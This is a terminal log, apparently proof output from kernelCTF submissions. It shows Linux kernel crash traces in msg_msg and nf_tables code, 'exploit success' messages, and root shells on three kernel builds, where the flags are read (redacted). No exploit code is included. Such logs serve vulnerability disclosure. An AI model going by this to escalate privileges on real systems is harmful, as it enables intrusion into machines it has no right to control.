 [   22.306010]  <TASK>
[   22.307092]  ? __warn+0x7d/0xd0
[   22.308618]  ? __list_del_entry_valid+0x59/0xd0
[   22.310748]  ? report_bug+0xe6/0x170
[   22.312449]  ? handle_bug+0x41/0x70
[   22.314120]  ? exc_invalid_op+0x13/0x60
[   22.315954]  ? asm_exc_invalid_op+0x16/0x20
[   22.317898]  ? __list_del_entry_valid+0x59/0xd0
[   22.320022]  ? __list_del_entry_valid+0x59/0xd0
[   22.322140]  do_msgrcv+0x4e7/0x760
[   22.323787]  ? copy_compat_msqid_to_user+0x150/0x150
[   22.326088]  do_syscall_64+0x60/0x90
[   22.327797]  ? exit_to_user_mode_prepare+0x110/0x120
[   22.330106]  ? syscall_exit_to_user_mode+0x22/0x50
[   22.332353]  ? do_syscall_64+0x6f/0x90
[   22.334128]  ? exit_to_user_mode_prepare+0x1a/0x120
[   22.336400]  ? syscall_exit_to_user_mode+0x22/0x50
[   22.338650]  ? do_syscall_64+0x6f/0x90
[   22.340454]  ? do_syscall_64+0x6f/0x90
[   22.342232]  ? syscall_exit_to_user_mode+0x22/0x50
[   22.344463]  ? __x64_sys_pipe2+0x14/0x20
[   22.346321]  ? do_syscall_64+0x6f/0x90
[   22.348105]  ? do_syscall_64+0x6f/0x90
[   22.349879]  entry_SYSCALL_64_after_hwframe+0x63/0xcd
[   22.352216] RIP: 0033:0x46d39a
[   22.353691] Code: d8 64 89 02 b8 ff ff ff ff eb bd 0f 1f 44 00 4
[   22.361946] RSP: 002b:00007ffc6fa0ef48 EFLAGS: 00000246 ORIG_RA6
[   22.365402] RAX: ffffffffffffffda RBX: 00000000000003e8 RCX: 00a
[   22.368668] RDX: 0000000000000001 RSI: 00007ffc6fa15010 RDI: 000
[   22.371922] RBP: 00007ffc6fa19030 R08: 0000000000001800 R09: 000
[   22.375185] R10: 0000000000000000 R11: 0000000000000246 R12: 001
[   22.378446] R13: 00007ffc6fa19238 R14: 00000000004e5150 R15: 001
[   22.381686]  </TASK>
[   22.382795] ---[ end trace 0000000000000000 ]---
[+] will start with gadget addr 0xffffffff888d557b
[+] exploit success!!
[+] now drop the shell
bash: cannot set terminal process group (1): Inappropriate ioctl fe
bash: no job control in this shell
root@lts-6:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@lts-6:/# uname -a
uname -a
Linux lts-6.1.31 6.1.31+ #1 SMP PREEMPT_DYNAMIC Thu Jun  8 18:25:2x
root@lts-6:/# cat /flag
cat /flag
kernelCTF{v1:lts-6.1.31:1687947004: }
root@lts-6:/# user@lts-6:/tmp$
[   13.060249] RDX: 0000000000000000 RSI: 0000000000000001 RDI: 00b
[   13.065378] RBP: ffff92d345e61700 R08: 00000000ffffdfff R09: 00f
[   13.070546] R10: ffffffff8a269cc0 R11: ffffffff8a269cc0 R12: ff0
[   13.075680] R13: ffff92d345e76c00 R14: ffff92d345e61590 R15: ff0
[   13.080825] FS:  0000000000cdc3c0(0000) GS:ffff92d35c400000(0000
[   13.086614] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   13.090761] CR2: 0000000000ce4000 CR3: 000000010531e002 CR4: 000
[   13.095906] DR0: 0000000000000000 DR1: 0000000000000000 DR2: 000
[   13.101058] DR3: 0000000000000000 DR6: 00000000fffe0ff0 DR7: 000
[   13.106194] Call Trace:
[   13.108052]  <TASK>
[   13.109655]  nf_tables_commit+0x7ca/0x1170
[   13.112653]  nfnetlink_rcv_batch+0x368/0x8f0
[   13.115795]  nfnetlink_rcv+0x175/0x1a0
[   13.118556]  netlink_unicast+0x231/0x370
[   13.121432]  netlink_sendmsg+0x250/0x4d0
[   13.124311]  sock_sendmsg+0x5c/0x70
[   13.126874]  __sys_sendto+0x113/0x160
[   13.129584]  __x64_sys_sendto+0x20/0x30
[   13.132398]  do_syscall_64+0x3f/0x90
[   13.135048]  entry_SYSCALL_64_after_hwframe+0x61/0xcb
[   13.138748] RIP: 0033:0x46d1aa
[   13.141031] Code: d8 49 c7 c4 ff ff ff ff 64 89 02 eb bd 0f 1f 9
[   13.154272] RSP: 002b:00007ffe4b679d68 EFLAGS: 00000246 ORIG_RAc
[   13.159703] RAX: ffffffffffffffda RBX: 000000000000005c RCX: 00a
[   13.164839] RDX: 000000000000005c RSI: 00000000004ec420 RDI: 003
[   13.169995] RBP: 00007ffe4b679db0 R08: 00000000004b4d68 R09: 00c
[   13.175158] R10: 0000000000000000 R11: 0000000000000246 R12: 001
[   13.180307] R13: 00007ffe4b67e228 R14: 00000000004e5150 R15: 001
[   13.185465]  </TASK>
[   13.187124] ---[ end trace dd055e39c8fb2d0b ]---
[*] now take a rest while worker make us escape!
[+] exploit success!!
[+] now drop the shell
bash: cannot set terminal process group (1): Inappropriate ioctl fe
bash: no job control in this shell
[+] now drop the shell
bash: cannot set terminal process group (219): Inappropriate ioctle
bash: no job control in this shell
root@localhost:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@localhost:/# uname -a
uname -a
Linux localhost 5.15.109+ #1 SMP Thu Jun 8 18:33:45 UTC 2023 x86_6x
root@localhost:/# cat /flag
cat /flag
kernelCTF{v1:cos-105-17412.101.17: }
root@localhost:/#
[    8.357918] RSP: 0018:ffff9fcc8064fe08 EFLAGS: 00010286
[    8.360958] RAX: 0000000000000000 RBX: 0000000000000000 RCX: 000
[    8.365031] RDX: 0000000000000002 RSI: 0000000000000001 RDI: 00f
[    8.369090] RBP: ffff9fcc8064fed8 R08: 00000000ffffdfff R09: 00f
[    8.373150] R10: ffffffffac669be0 R11: ffffffffac669be0 R12: ff0
[    8.377216] R13: 0000000000000000 R14: fffffe91df9b6400 R15: 000
[    8.381260] FS:  0000000000f4d3c0(0000) GS:ffff9b8fdc400000(0000
[    8.385819] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[    8.389116] CR2: 0000000000f50698 CR3: 0000000105ff4006 CR4: 000
[    8.393194] DR0: 0000000000000000 DR1: 0000000000000000 DR2: 000
[    8.397273] DR3: 0000000000000000 DR6: 00000000fffe0ff0 DR7: 000
[    8.401301] Call Trace:
[    8.402775]  <TASK>
[    8.404071]  do_msgrcv+0x4e7/0x760
[    8.406082]  ? copy_compat_msqid_to_user+0x150/0x150
[    8.408947]  do_syscall_64+0x60/0x90
[    8.411054]  ? syscall_exit_to_user_mode+0x22/0x50
[    8.413868]  ? __x64_sys_pipe2+0x14/0x20
[    8.416145]  ? do_syscall_64+0x6f/0x90
[    8.418489]  ? syscall_exit_to_user_mode+0x22/0x50
[    8.421410]  ? __x64_sys_pipe2+0x14/0x20
[    8.423715]  ? do_syscall_64+0x6f/0x90
[    8.425915]  ? do_syscall_64+0x6f/0x90
[    8.428203]  entry_SYSCALL_64_after_hwframe+0x63/0xcd
[    8.431282] RIP: 0033:0x46d39a
[    8.433119] Code: d8 64 89 02 b8 ff ff ff ff eb bd 0f 1f 44 00 4
[    8.443432] RSP: 002b:00007ffdc68be6e8 EFLAGS: 00000246 ORIG_RA6
[    8.447680] RAX: ffffffffffffffda RBX: 00000000000003e8 RCX: 00a
[    8.451746] RDX: 0000000000000001 RSI: 00007ffdc68c47b0 RDI: 000
[    8.455782] RBP: 00007ffdc68c87d0 R08: 0000000000001800 R09: 000
[    8.459800] R10: 0000000000000000 R11: 0000000000000246 R12: 001
[    8.463987] R13: 00007ffdc68c89d8 R14: 00000000004e5150 R15: 001
[    8.468176]  </TASK>
[    8.469570] ---[ end trace 0000000000000000 ]---
[+] will start with gadget addr 0xffffffffaa8ca79b
[+] exploit success!!
[+] now drop the shell
bash: cannot set terminal process group (1): Inappropriate ioctl fe
bash: no job control in this shell
root@mitigation-6:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@mitigation-6:/# uname -a
uname -a
Linux mitigation-6.1 6.1.0+ #1 SMP PREEMPT_DYNAMIC Thu Jun  8 18:2x
root@mitigation-6:/# cat /flag
cat /flag
kernelCTF{v1:mitigation-6.1: }
root@mitigation-6:/# user@mitigation-6:/tmp$
[0] 0:bash* "ubuntu" 03:22 28-Jun-23